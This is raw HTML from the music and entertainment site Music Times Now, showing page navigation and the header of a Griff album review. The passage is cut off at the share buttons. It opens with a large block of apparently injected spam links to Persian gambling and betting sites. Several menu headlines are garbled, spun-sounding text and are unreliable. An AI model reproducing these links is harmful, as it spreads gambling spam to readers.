href="http://dora-mutfak.com/">چهار برگ آنلاین</a> <a href="http://dora-mutfak.com/">چهار برگ شرطی آنلاین</a> <a href="http://drbending.com/">چهار برگ آنلاین</a> <a href="http://drbending.com/">چهار برگ شرطی آنلاین</a>  <a href="http://4hair.tk/">رد بت</a> <a href="http://4hair.tk/">رد بت 90</a> <a href="http://thestreetsofistanbul.com/">رد بت</a> <a href="http://thestreetsofistanbul.com/">رد بت 90</a>  <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">پنالتی بت</a> <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">سایت پنالتی بت</a>  <a href="http://power-capacitors.com/">بازی انفجار حضرات</a> <a href="http://power-capacitors.com/">حضرات پویان مختاری</a> <a href="https://www.enf90bala.com/hazaratbet/">بازی انفجار حضرات</a> <a href="https://www.enf90bala.com/hazaratbet/">حضرات پویان مختاری</a> <a href="http://dofigo.com/">بازی انفجار حضرات</a> <a href="http://dofigo.com/">حضرات پویان مختاری</a>  <a href="http://amcp562.com/">سبد ۷۲۴</a> <a href="http://amcp562.com/">شرط بندی سبد ۷۲۴</a> <a href="http://amcp562.com/">سبد 724</a>  <a href="http://arnudism.com/">بت 303</a> <a href="http://arnudism.com/">بت 303 بدون فیلتر</a> <a href="http://bellahibbs.com/">بت 303</a> <a href="http://bellahibbs.com/">بت 303 بدون فیلتر</a>  <a href="http://zobiler.com/">شرط بندی پولی</a> <a href="http://zobiler.com/">شرط بندی پولی فوتبال</a>  <a href="http://rupaladventuretourspakistan.com/">بتکارت بدون فیلتر</a> <a href="http://rupaladventuretourspakistan.com/">بتکارت</a> <a href="http://fangcaibinfen.com/">بتکارت بدون فیلتر</a> <a href="http://fangcaibinfen.com/">بتکارت</a> <a href="http://csgoate.com/">بتکارت بدون فیلتر</a> <a href="http://csgoate.com/">بتکارت</a> <a href="http://jzcs.tk/">بتکارت بدون فیلتر</a> <a href="http://jzcs.tk/">بتکارت</a>  <a href="http://hamzacutie.com/">بت تایم</a> <a href="http://hamzacutie.com/">بت تایم بدون فیلتر</a>  <a href="http://onecuteblog.cf/">سایت شرط بندی بدون نیاز به پول</a>  <a href="http://turtlefarm.net/">یاس بت</a> <a href="http://turtlefarm.net/">یاس بت بدون فیلتر</a> <a href="https://hebeipingxiang.com/">یاس بت</a> <a href="https://hebeipingxiang.com/">یاس بت بدون فیلتر</a>  <a href="http://myqualitypaper.com/">بت خانه</a> <a href="http://myqualitypaper.com/">بت خانه بدون فیلتر</a>  <a href="http://coachlasley.com/">Tatalbet</a> <a href="http://coachlasley.com/">tatalbet 90</a> <a href="http://coachlasley.com/">تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتلو</a> <a href="http://clicknika.com/">Tatalbet</a> <a href="http://clicknika.com/">tatalbet 90</a> <a href="http://clicknika.com/">تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتلو</a> <a href="http://cmiday.com/">Tatalbet</a> <a href="http://cmiday.com/">tatalbet 90</a> <a href="http://cmiday.com/">تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتلو</a> <a href="http://isecurity-blog.com/">Tatalbet</a> <a href="http://isecurity-blog.com/">tatalbet 90</a> <a href="http://isecurity-blog.com/">تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتلو</a> <a href="http://dolcepranzo.com/">Tatalbet</a> <a href="http://dolcepranzo.com/">tatalbet 90</a> <a href="http://dolcepranzo.com/">تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتلو</a> <a href="http://clubone2one.com/">Tatalbet</a> <a href="http://clubone2one.com/">tatalbet 90</a> <a href="http://clubone2one.com/">تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتلو</a>  <a href="http://breakfastinbedwithstephie.com/">اپلیکیشن سیب بت</a> <a href="http://breakfastinbedwithstephie.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="http://ckpenglish.com/">اپلیکیشن سیب بت</a> <a href="http://ckpenglish.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">اپلیکیشن سیب بت</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">دانلود اپلیکیشن سیب بت اندروید</a>  <a href="http://ckpenglish.com/">سیب بت</a> <a href="http://ckpenglish.com/">سایت سیب بت</a> <a href="http://ckpenglish.com/">بازی انفجار سیب بت</a> <a href="http://icelandicdesignonline.com/">سیب بت</a> <a href="http://icelandicdesignonline.com/">سایت سیب بت</a> <a href="http://icelandicdesignonline.com/">بازی انفجار سیب بت</a> <a href="http://glqunew.cf/">سیب بت</a> <a href="http://glqunew.cf/">سایت سیب بت</a> <a href="http://glqunew.cf/">بازی انفجار سیب بت</a>  <a href="http://easyenemakits.com/">بت استار</a> <a href="http://easyenemakits.com/">سایت استاربت</a> <a href="http://zcfds.com/">بت استار</a> <a href="http://zcfds.com/">سایت استاربت</a>  <a href="http://aserdar-ads.com/">پابلو بت</a> <a href="http://aserdar-ads.com/">پابلو بت بدون فیلتر</a> <a href="http://aserdar-ads.com/">سایت پابلو بت 90</a> <a href="http://aserdar-ads.com/">پابلو بت 90</a>  <a href="http://apperilous.com/">پیش بینی فوتبال</a> <a href="http://apperilous.com/">پیش بینی فوتبال رایگان</a> <a href="http://apperilous.com/">پیش بینی فوتبال با جایزه</a> <a href="http://ashgeology.com/">پیش بینی فوتبال</a> <a href="http://ashgeology.com/">پیش بینی فوتبال رایگان</a> <a href="http://ashgeology.com/">پیش بینی فوتبال با جایزه</a>  <a href="http://vemiger.com/">بت 45</a> <a href="http://vemiger.com/">سایت بت 45</a> <a href="http://barehurst.com/">بت 45</a> <a href="http://barehurst.com/">سایت بت 45</a>  <a href="http://avtewebdelop.cf/">سایت همسریابی پيوند</a> <a href="http://avtewebdelop.cf/">سایت همسریابی پیوند الزهرا</a>  <a href="http://bxnxindia.com/">بت باز</a> <a href="http://bxnxindia.com/">بت باز کلاب</a> <a href="http://bxnxindia.com/">بت باز 90</a> <a href="http://ebhcwiki.com/">بت باز</a> <a href="http://ebhcwiki.com/">بت باز کلاب</a> <a href="http://ebhcwiki.com/">بت باز 90</a>  <a href="http://calitkis.com/">بری بت</a> <a href="http://calitkis.com/">بری بت بدون فیلتر</a>  <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان اندروید</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان سایت</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان اندروید</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان سایت</a>  <a href="http://gurushetram.com/">شير بت بدون فيلتر</a> <a href="http://gurushetram.com/">شير بت</a>  <a href="http://forclhu.gq/">رویال بت</a> <a href="http://forclhu.gq/">رویال بت 90</a> <a href="http://emodelhouse114.gq/">رویال بت</a> <a href="http://emodelhouse114.gq/">رویال بت 90</a>  <a href="http://mhwdt.com/">بت فلاد</a> <a href="http://mhwdt.com/">بت فلاد بدون فیلتر</a> <a href="http://nauranswd.cf/">بت فلاد</a> <a href="http://nauranswd.cf/">بت فلاد بدون فیلتر</a> <a href="http://naurapaperokete.cf/">بت فلاد</a> <a href="http://naurapaperokete.cf/">بت فلاد بدون فیلتر</a>  <a href="http://ezzscope.com/">روما بت</a> <a href="http://ezzscope.com/">روما بت بدون فیلتر</a>  <a href="http://irinavershinina.com/">پوکر ریور</a>  <a href="http://dagglr-us.gq/">تاس وگاس</a>
<a href="https://betnab.vip" target="_blank">بت ناب</a>
<a href="https://betcard.app" target="_blank">بتکارت</a>
<a href="https://betbroapp.vip" target="_blank">سایت بت برو</a>
<a href="https://hazarat.site" target="_blank">سایت حضرات</a>
<a href="http://sibbet.online/" target="_blank">سیب بت</a>
<a href="http://pars90bet.buzz/" target="_blank">پارس نود</a>
<a href="http://icebet.buzz/" target="_blank">ایس بت</a>
</div>
	<div id="zox-site" class="left zoxrel ">
		<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li id="menu-item-2434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
													<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																				</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://musictimesnow.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "Search") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
				<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-top-head-wrap" class="left relative">
		<div class="zox-head-width">
		<div id="zox-top-head" class="relative">
			<div id="zox-top-head-left">
									<div class="zox-top-nav-menu zox100">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>					</div><!--zox-top-nav-menu-->
							</div><!--zox-top-head-left-->
			<div id="zox-top-head-mid">
															<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
												</div><!--zox-top-head-mid-->
			<div id="zox-top-head-right">
							</div><!--zox-top-head-right-->
		</div><!--zox-top-head-->
	</div><!--zox-head-width-->
</div><!--zox-top-head-wrap-->											<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Music Times Now</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431 zox-mega-drop"><a href="https://musictimesnow.com/category/music/">Music</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/music/uta-habbig-another-sky-a-genre-blending-album-of-jazz-chamber-pop-and-emotional-depth/"><div class="zox-mega-img"></div><p>Uta Habbig – Another Sky: A Genre-Blending Album of Jazz, Chamber Pop, and Emotional Depth</p></a></li><li><a href="https://musictimesnow.com/music/pianist-yoon-sun-pai-shines-at-cgus-centennial-celebration-concert/"><div class="zox-mega-img"><img width="213" height="320" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg 213w, https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1-200x300.jpeg 200w" sizes="auto, (max-width: 213px) 100vw, 213px" /></div><p>Pianist Yoon Sun Pai Shines at CGU’s Centennial Celebration Concert</p></a></li><li><a href="https://musictimesnow.com/music/adam-lamoureux-a-defining-voice-in-contemporary-jazz/"><div class="zox-mega-img"><img width="516" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4197-516x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Adam Lamoureux: A Defining Voice in Contemporary Jazz</p></a></li><li><a href="https://musictimesnow.com/music/meet-shisheng-song-an-award-winning-violinist/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4196-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Meet Shisheng Song — An Award-Winning Violinist</p></a></li><li><a href="https://musictimesnow.com/music/rob-mitchell-deep-transit-releases-two-new-singles-for-july-2025-time-will-fly-higher-frequencies-latest-edm-electronic-music-news/"><div class="zox-mega-img"><img width="240" height="240" src="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg 240w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-100x100.jpeg 100w" sizes="auto, (max-width: 240px) 100vw, 240px" /></div><p>Rob Mitchell (Deep Transit) Releases Two New Singles for July 2025: “Time Will Fly” &amp; “Higher Frequencies” | Latest EDM &amp; Electronic Music News</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2432 zox-mega-drop"><a href="https://musictimesnow.com/category/movies/">Movies</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/movies/green-lantern-theoretical-director-retire/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Green Lantern" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Green Lantern is a theoretical director, and He Doesn&#8217;t want to do a movie anymore.</p></a></li><li><a href="https://musictimesnow.com/movies/marvel-executive-shares-bts-thors-hilarious-post-to-celebrate-chris-hemsworths-birthday/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Marvel" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-768x432.jpg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Marvel executive shares BTS Thor&#8217;s hilarious post to celebrate Chris Hemsworth&#8217;s birthday.</p></a></li><li><a href="https://musictimesnow.com/movies/in-the-robin-batman-comic-book-what-tim-drake-wants-to-go-to-town-with-me/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Robin" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin.jpg 681w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>In the Robin Batman comic book what Tim Drake wants to go to town with me.</p></a></li><li><a href="https://musictimesnow.com/movies/margot-robbie-told-him-that-dceu-is-in-control-of-that-story/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Margot Robbie" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Margot Robbie told him that DCEU is in control of that story.</p></a></li><li><a href="https://musictimesnow.com/movies/the-suicide-squad-is-a-box-office-proven-to-the-film-for-analysis/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/the-suicide-squad-cast-1269522-1280x0-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="The Suicide Squad" decoding="async" loading="lazy" /></div><p>The Suicide Squad is a box office proven to the film for analysis.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433 zox-mega-drop"><a href="https://musictimesnow.com/category/tv/">TV</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/tv/the-crow-dark-director-is-making-a-new-move/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Crow Dark Director" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-300x169.jpeg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-768x432.jpeg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437.jpeg 777w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>The Crow Dark director is making a new 1 movie for Shaw City.</p></a></li><li><a href="https://musictimesnow.com/tv/kim-min-ju-tried-to-dispel-the-embarrassing-atmosphere-during-the-music-core-mc-poster-shoot/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/525b605480fe4ab89a110863f84e0b87-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Jungwoo" decoding="async" loading="lazy" /></div><p>Kim Min Ju tried to dispel the embarrassing atmosphere during the &#8220;Music Core&#8221; MC poster shoot.</p></a></li><li><a href="https://musictimesnow.com/tv/director-green-knight-is-close-to-adapting-stephen-kings-the-walk-green-knight-writer/"><div class="zox-mega-img"><img width="400" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Dev-Patel-in-The-Green-Knight-Review-400x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Director Green" decoding="async" loading="lazy" /></div><p>Director Green Knight is close to adapting Stephen King&#8217;s The Walk. Green Knight writer.</p></a></li><li><a href="https://musictimesnow.com/tv/greg-grippo-moved-on-to-the-next-part-after-bachelorette-finale/"><div class="zox-mega-img"><img width="310" height="163" src="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Greg Grippo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg 310w, https://musictimesnow.com/wp-content/uploads/2021/08/download-7-300x158.jpg 300w" sizes="auto, (max-width: 310px) 100vw, 310px" /></div><p>Greg Grippo Moved &#8216;On To the Next Part&#8217; After Bachelorette Finale.</p></a></li><li><a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="MET GALA 2021" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434 zox-mega-drop"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/uncategorized/waarom-steeds-meer-spelers-kiezen-voor-rakoo-casino-in-nederland/"><div class="zox-mega-img"></div><p>Waarom steeds meer spelers kiezen voor Rakoo Casino in Nederland</p></a></li><li><a href="https://musictimesnow.com/uncategorized/corgi-bet-une-analyse-approfondie-des-promotions-hebdomadaires-disponibles/"><div class="zox-mega-img"></div><p>Corgi Bet: une analyse approfondie des promotions hebdomadaires disponibles</p></a></li><li><a href="https://musictimesnow.com/uncategorized/why-the-lucky-ones-prefer-new-zealand-s-local-online-casinos/"><div class="zox-mega-img"></div><p>Why the Lucky Ones Prefer New Zealand&#8217;s Local Online Casinos</p></a></li><li><a href="https://musictimesnow.com/uncategorized/bonus-sans-d-p-t-du-casino-rich-palms-2025-dans-toute-la-france/"><div class="zox-mega-img"></div><p>Bonus Sans Dépôt Du Casino Rich Palms 2025 ♦ dans toute la France 🤑</p></a></li><li><a href="https://musictimesnow.com/uncategorized/sans-d-p-t-solde-offre-dans-toute-la-france-bet-now/"><div class="zox-mega-img"></div><p>Sans Dépôt Solde Offre ✚ dans toute la France Bet Now</p></a></li></ul></div></div></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative">	<article id="post-3219" class="post-3219 post type-post status-publish format-standard has-post-thumbnail hentry category-movies tag-alternative tag-debut tag-featured tag-lyrics tag-musician tag-piano" itemscope itemtype="http://schema.org/NewsArticle">
					<div class="zox-article-wrap zoxrel left zox100">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/"/>
							<div class="zox-post-top-wrap zoxrel left zox100">
											<div class="zox-post-title-wrap zox-tit2">
							<div class="zox-post-width">
								<header class="zox-post-head-wrap left zoxrel zox100">
	<div class="zox-post-head zoxrel">
		<h3 class="zox-post-cat">
			<a class="zox-post-cat-link" href="https://musictimesnow.com/category/movies/"><span class="zox-post-cat">Movies</span></a>
		</h3>
		<h1 class="zox-post-title left entry-title" itemprop="headline">Griff – &#8216;one foot in front of the alternative&#8217; overview: sheer pop perfection.</h1>
				<div class="zox-post-info-wrap">
							<div class="zox-post-byline-wrap">
					<div class="zox-author-thumb">
						<img data-del="avatar" src='https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7235-100x100.jpg' class='avatar pp-user-avatar avatar-40 photo ' height='40' width='40'/>					</div><!--zox-author-thumb-->
					<div class="zox-author-info-wrap">
						<div class="zox-author-name-wrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
							<p>By</p><span class="zox-author-name vcard fn author" itemprop="name"><a href="https://musictimesnow.com/author/amanda-perry/" title="Posts by Amanda Perry" rel="author">Amanda Perry</a></span>
						</div><!--zox-author-name-wrap-->
						<div class="zox-post-date-wrap">
							<p>Published</p> <span class="zox-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2021-06-20">June 20, 2021</time></span>
							<meta itemprop="dateModified" content="2021-06-20"/>
						</div><!--zox-post-date-wrap-->
					</div><!--zox-author-info-wrap-->
				</div><!--zox-post-byline-wrap-->
						<div class="zox-post-soc-top-wrap">
																<div class="zox-post-soc-stat">
		<ul class="zox-post-soc-stat-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/&amp;t=Griff – &#8216;one foot in front of the alternative&#8217; overview: sheer pop perfection.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
